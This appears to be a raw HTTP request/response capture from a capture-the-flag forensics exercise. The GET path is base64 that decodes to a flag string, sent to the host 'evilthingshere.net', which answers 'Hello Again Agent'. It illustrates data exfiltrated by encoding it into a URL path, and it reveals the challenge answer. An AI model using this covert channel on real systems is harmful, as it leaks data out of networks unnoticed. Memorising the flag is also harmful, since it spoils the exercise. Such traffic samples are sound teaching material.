 GET /ZmxhZyBpcyBoZ2prczJKRnUhaGY=.html HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Tri
Accept-Encoding: gzip, deflate
Host: www.evilthingshere.net
DNT: 1
Connection: Keep-Alive

HTTP/1.1 200 OK
Date: Mon, 22 Oct 2018 13:35:14 GMT
Server: Apache/2.4.29 (Ubuntu)
Last-Modified: Wed, 05 Sep 2018 14:23:42 GMT
ETag: "1b-575208580d794"
Accept-Ranges: bytes
Content-Length: 27
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html

<h1>Hello Again Agent</h1>